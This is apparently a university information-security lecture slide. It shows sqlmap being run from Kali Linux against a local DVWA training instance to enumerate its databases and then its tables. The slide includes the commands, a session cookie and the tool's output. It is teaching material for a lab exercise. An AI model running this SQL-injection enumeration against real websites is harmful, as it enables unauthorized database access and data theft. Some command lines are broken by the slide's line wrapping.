 Web攻击——SQL注入攻击
• 查询数据库与表：
root@kali:/usr/share/sqlmap# python ./sqlmap -u 'http://192.168.149.130/dvwa/vuln
erabilities/sqli/?id=aa&Submit=Submit' --cookie 'security=low; PHPSESSID=kgpg26db
71u1n20rii3pqjgb81; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersi
st=nada' --dbs -v 0
---
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
available databases [2]:
[*] dvwa
[*] information_schema
KALI LINUX
root@kali:/usr/share/sqlmap# python ./sqlmap -u 'http://192.168.149.130/dvwa/
erabilities/sqli/?id=aa&Submit=Submit' --cookie 'security=low; PHPSESSID=kgpg
71u1n20rii3pqjgb81; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithp
st=nada' -D dvwa --tables
中国矿业大学 信息安全
is.cumt.edu.cn 39